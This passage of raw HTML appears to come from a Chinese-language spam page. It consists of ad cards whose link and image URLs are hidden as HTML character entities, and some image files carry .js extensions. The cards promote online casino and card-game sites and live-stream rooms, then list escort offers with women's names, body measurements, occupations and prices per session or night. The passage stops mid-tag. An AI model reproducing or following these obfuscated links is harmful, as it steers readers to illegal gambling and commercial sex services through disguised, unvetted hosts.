					    						<a i="3562" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#53;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#51;&#46;&#99;&#99;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#55;&#56;&#48;&#98;&#52;&#100;&#99;&#102;&#49;&#98;&#97;&#97;&#50;&#52;&#48;&#102;&#48;&#49;&#49;&#97;&#100;&#52;&#52;&#53;&#50;&#56;&#98;&#99;&#48;&#57;&#100;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3565" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#51;&#56;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#52;&#46;&#99;&#99;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#98;&#56;&#57;&#48;&#56;&#53;&#102;&#100;&#49;&#49;&#51;&#54;&#57;&#53;&#49;&#55;&#48;&#100;&#53;&#52;&#52;&#55;&#98;&#55;&#99;&#97;&#101;&#50;&#49;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3173" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#106;&#48;&#55;&#57;&#99;&#99;&#48;&#56;&#56;&#54;&#56;&#99;&#111;&#109;&#120;&#112;&#106;&#103;&#103;&#116;&#122;&#46;&#53;&#56;&#57;&#55;&#55;&#56;&#46;&#116;&#111;&#112;&#58;&#56;&#56;&#57;&#57;&#47;&#121;&#108;&#103;&#103;&#49;&#52;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#51;&#57;&#49;&#99;&#48;&#57;&#51;&#98;&#53;&#51;&#49;&#52;&#98;&#97;&#97;&#52;&#99;&#57;&#100;&#102;&#52;&#100;&#49;&#49;&#100;&#101;&#57;&#57;&#51;&#99;&#99;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38272;&#26032;&#33889;&#20140;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3176" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#49;&#107;&#52;&#109;&#57;&#114;&#50;&#112;&#55;&#113;&#54;&#100;&#122;&#46;&#100;&#121;&#99;&#112;&#46;&#112;&#119;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#50;&#47;&#53;&#98;&#50;&#52;&#51;&#48;&#49;&#101;&#49;&#57;&#50;&#101;&#102;&#54;&#57;&#48;&#56;&#57;&#100;&#100;&#102;&#52;&#48;&#101;&#48;&#98;&#53;&#99;&#55;&#99;&#98;&#102;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38272;&#38134;&#27827;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3523" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#100;&#100;&#51;&#52;&#50;&#53;&#46;&#103;&#108;&#122;&#102;&#119;&#110;&#104;&#113;&#46;&#118;&#105;&#112;&#58;&#53;&#49;&#54;&#54;&#54;&#47;&#49;&#97;&#57;&#102;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#50;&#47;&#52;&#101;&#54;&#55;&#52;&#50;&#56;&#53;&#51;&#50;&#102;&#50;&#102;&#57;&#53;&#55;&#56;&#49;&#97;&#55;&#53;&#56;&#102;&#52;&#97;&#98;&#97;&#51;&#56;&#100;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#26032;&#28640;&#22825;&#22320;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3585" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#53;&#49;&#48;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#102;&#98;&#97;&#49;&#55;&#53;&#97;&#50;&#54;&#100;&#54;&#54;&#55;&#102;&#101;&#50;&#101;&#101;&#99;&#55;&#98;&#57;&#99;&#49;&#57;&#98;&#56;&#54;&#99;&#56;&#102;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					<div class="live-wrap">
					    						<a i="3995" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#57;&#105;&#104;&#56;&#98;&#101;&#117;&#104;&#102;&#122;&#103;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#87;&#108;&#115;&#105;&#49;" target="_blank" class="live-item relative">
							<img class="hot-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon.svg" alt="" srcset="">
							<div class="center-icon">
								&#36827;&#20837;&#30452;&#25773;&#38388;
							</div>
							<img class="live-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#52;&#47;&#99;&#52;&#55;&#57;&#54;&#56;&#54;&#52;&#56;&#102;&#49;&#50;&#54;&#52;&#53;&#56;&#53;&#48;&#99;&#102;&#55;&#50;&#49;&#52;&#48;&#51;&#51;&#51;&#51;&#98;&#102;&#100;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bt-info">
								<div class="bt-info-left">
									<div class="dian"></div>
									<div class="online-num">34226</div>
									<div class="inner">&#20154;&#22312;&#32447;</div>
								</div>
								<div>
									<img src="https://bw102.wvrvu.cn/static/img/abcd/gifzhibo.js" alt="" srcset="">&#30452;&#25773;&#20013;
								</div>
							</div>
						</a>
												<a i="3811" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#52;&#56;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#52;&#52;&#54;" target="_blank" class="live-item relative">
							<img class="hot-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon.svg" alt="" srcset="">
							<div class="center-icon">
								&#36827;&#20837;&#30452;&#25773;&#38388;
							</div>
							<img class="live-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#57;&#57;&#51;&#52;&#99;&#50;&#102;&#49;&#102;&#56;&#53;&#102;&#101;&#99;&#56;&#51;&#52;&#101;&#52;&#100;&#102;&#50;&#57;&#48;&#56;&#101;&#102;&#55;&#100;&#99;&#51;&#98;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bt-info">
								<div class="bt-info-left">
									<div class="dian"></div>
									<div class="online-num">37035</div>
									<div class="inner">&#20154;&#22312;&#32447;</div>
								</div>
								<div>
									<img src="https://bw102.wvrvu.cn/static/img/abcd/gifzhibo.js" alt="" srcset="">&#30452;&#25773;&#20013;
								</div>
							</div>
						</a>
											</div>
                 </div>
                                 <div class="swiper-slide">
                    					<div class="ad-text-wrap">
					    					</div>
										
					<div class="zp-menu-wrap">
						<div class="zp-menu-item active">
							<img class="menu-img1 hidden"src="https://bw102.wvrvu.cn/static/img/abcd/kj-g.js" alt="" srcset="">
							<img class="menu-img2"  src="https://bw102.wvrvu.cn/static/img/abcd/kj-g-active.js" alt="" srcset="">
						</div>
						<div class="zp-menu-item">
							<img class="menu-img1" src="https://bw102.wvrvu.cn/static/img/abcd/tc-g.js" alt="" srcset="">
							<img class="menu-img2 hidden" src="https://bw102.wvrvu.cn/static/img/abcd/tc-g-active.js" alt="" srcset="">
						</div>
					</div>
					<div class="zp-swper">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<div class="zp-s-wrap">
								     									<a class="zone-item ad3-item" i="4041" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#52;&#47;&#97;&#57;&#102;&#53;&#50;&#55;&#100;&#50;&#51;&#55;&#49;&#99;&#97;&#52;&#49;&#49;&#55;&#100;&#98;&#55;&#50;&#102;&#49;&#100;&#51;&#51;&#57;&#55;&#53;&#97;&#99;&#50;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2797&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>1818M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#22025;&#20339;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#54;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#47;&#33402;&#26657;&#22312;&#35835;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#50;&#48;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="3401" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#99;&#102;&#99;&#101;&#52;&#100;&#51;&#53;&#97;&#100;&#52;&#51;&#97;&#97;&#98;&#54;&#52;&#49;&#48;&#99;&#98;&#99;&#102;&#52;&#102;&#101;&#51;&#97;&#97;&#101;&#57;&#56;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1587&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2045M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#33406;&#31859;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#55;&#51;&#47;&#53;&#53;&#107;&#103;&#47;&#67;&#47;&#33151;&#27169;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="2197" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#50;&#52;&#47;&#99;&#51;&#56;&#53;&#54;&#50;&#101;&#99;&#99;&#55;&#102;&#52;&#48;&#98;&#55;&#52;&#57;&#52;&#53;&#101;&#56;&#102;&#50;&#55;&#100;&#56;&#52;&#102;&#53;&#99;&#55;&#52;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1312&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3378M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#32467;&#34915;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#56;&#47;&#52;&#56;&#107;&#103;&#47;&#68;&#47;&#26085;&#26412;&#21451;&#20154;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#49;&#56;&#48;&#48;&#47;&#27425;&#32;&#32;&#51;&#48;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="1896" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#54;&#51;&#48;&#47;&#52;&#101;&#57;&#49;&#100;&#51;&#101;&#56;&#100;&#102;&#51;&#48;&#99;&#51;&#49;&#55;&#98;&#53;&#102;&#48;&#57;&#55;&#48;&#98;&#100;&#100;&#101;&#56;&#50;&#55;&#99;&#57;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3271&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>2216M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#38632;&#23159;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#55;&#51;&#47;&#53;&#53;&#107;&#103;&#47;&#67;&#47;&#33151;&#27169;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="2034" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#57;&#49;&#101;&#97;&#100;&#54;&#48;&#101;&#99;&#102;&#56;&#49;&#57;&#50;&#98;&#52;&#54;&#102;&#56;&#51;&#54;&#50;&#98;&#55;&#53;&#48;&#57;&#50;&#52;&#55;&#101;&#50;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2572&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3443M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#20339;&#20339;&#32;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#56;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#47;&#24188;&#24072;&#20860;&#32844;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#57;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="2049" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
                                        <img class="ad3-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#101;&#102;&#102;&#56;&#97;&#57;&#56;&#99;&#53;&#57;&#101;&#97;&#57;&#101;&#51;&#102;&#97;&#52;&#51;&#51;&#56;&#100;&#51;&#53;&#99;&#49;&#102;&#49;&#97;&#101;&#56;&#99;&#46;&#106;&#115;" alt=""/>
                                        <div class="ad3-item-a">
                                            <div class="like-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>3376&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="add-wrap">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>427M</span>
                                            </div>
                                        </div>
                                        <div class="zone-text-wrap">
                                            <p class="zone1-item-name-wrap my4">
                                                <span class="zone1-item-name">
                                                                                            &#22925;&#22925;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="zone1-item-color2">
                                                                                                                                      &#10;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#47;&#33391;&#23478;&#23569;&#22919;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                    </span>
                                            </p>
                                            <p>
                                                <span class="zone1-item-color1">&#20215;&#26684;</span>
                                                <span class="zone1-item-color2">
                                                                                                                                                                                &#10;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;&#32;&#49;&#56;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="zone-item-btn-wrap">
                                            <div class="zone-item-btn">
                                                <img src="https://bw102.wvrvu.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
		                             									<a class="zone-item ad3-item" i="2058" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
